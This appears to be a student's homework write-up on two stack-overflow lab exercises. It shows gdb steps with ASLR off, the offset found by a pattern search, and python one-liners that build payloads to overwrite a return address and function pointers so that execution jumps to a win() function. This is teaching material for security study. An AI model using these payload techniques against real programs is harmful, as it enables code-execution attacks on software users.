HW1 Stack Overflows
Problem 1:
- Ensure ASLR is turned off (‘set disable-randomization on’ in gdb).
- Compile and load file in gdb.
- ‘pattern create 100’ to create a random buffer input.
- Run program, copy created pattern into buffer.

- Program fails, gives address of RIP.

- ‘pattern search $rip’ or ‘pattern search $rsp’ to find offset from buffer to be reached. Offset here is 72 bytes.

- Find address of win() so program can be redirected to the method. Address was 0x401152


- Create payload using ‘echo -n `python -c ‘from struct import pack; print “a”*72 + pack (“<Q”, 0x00401152)’` > S1.txt. -n is necessary to exclude null termination in string, which fgets will read.
- Run payload using ‘run < S1.txt’ in gdb.

Problem 2:
- Ensure ASLR is turned off (‘set disable-randomization on’ in gdb).
- Compile and load file in gdb.
- Set breakpoint at line 27 (after fgets executes).
- Print addresses of buffer, funcs, fp0, and fp1.

- Determine number of bytes between buffer and funcs (40 in hex -> 64 bytes).


- Create payload that overwrites fp0 and fp1 with itself and fp2 with fp0. Use command ‘python -c 'from struct import pack;print "a" * 64 + pack("<Q",0x401152) + pack("<Q",0x401169) + pack("<Q",0x401152)'` > S2.txt’ in separate shell. String is null terminated, but null byte is not written into funcs.


- Run payload using ‘run < S2.txt’ in gdb.

